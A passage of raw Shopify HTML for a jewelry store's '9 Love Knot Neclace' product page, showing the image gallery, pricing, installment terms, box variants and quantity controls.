                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=416" alt="9 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423163101335"
              data-media-position="2"
              data-alt="9 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=416" alt="9 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423163527319"
              data-media-position="3"
              data-alt="9 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=416" alt="9 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423163625623"
              data-media-position="4"
              data-alt="9 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=416" alt="9 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423164018839"
              data-media-position="5"
              data-alt="9 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=416" alt="9 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423164346519"
              data-media-position="6"
              data-alt="9 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-6
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=416" alt="9 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423164575895"
              data-media-position="7"
              data-alt="9 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-7
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=416" alt="9 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423164805271"
              data-media-position="8"
              data-alt="9 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-8
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=416" alt="9 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/9-love-knot-neclace-7"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    9 Love Knot Neclace
                  </h1>
                  <a href="/products/9-love-knot-neclace-7" class="product__title">
                    <h2 class="h1">
                      9 Love Knot Neclace
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40917921169559">
                    <shopify-payment-terms variant-id="40917921169559" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40917921169559,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40917921202327,&quot;price_per_term&quot;:&quot;$19.98&quot;,&quot;full_price&quot;:&quot;$79.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7139901178007" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/9-love-knot-neclace-7"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  Title - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="Title"
        value="Standard Box"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="Title"
        value="Mahogany Style Luxury Box"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        Mahogany Style Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40917921169559,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3495455","requires_shipping":true,"taxable":true,"featured_image":{"id":32059446919319,"product_id":7139901178007,"position":2,"created_at":"2021-09-03T12:13:38-07:00","updated_at":"2021-09-03T12:13:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418","variant_ids":[40917921169559]},"available":true,"name":"9 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423163101335,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40917921202327,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3495456","requires_shipping":true,"taxable":true,"featured_image":{"id":32059448361111,"product_id":7139901178007,"position":7,"created_at":"2021-09-03T12:13:48-07:00","updated_at":"2021-09-03T12:13:48-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428","variant_ids":[40917921202327]},"available":true,"name":"9 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423164575895,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="40917921169559"
          >Standard Box - $59.95</option><option
            
            
            value="40917921202327"
          >Mahogany Style Luxury Box - $79.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 9 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 9 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
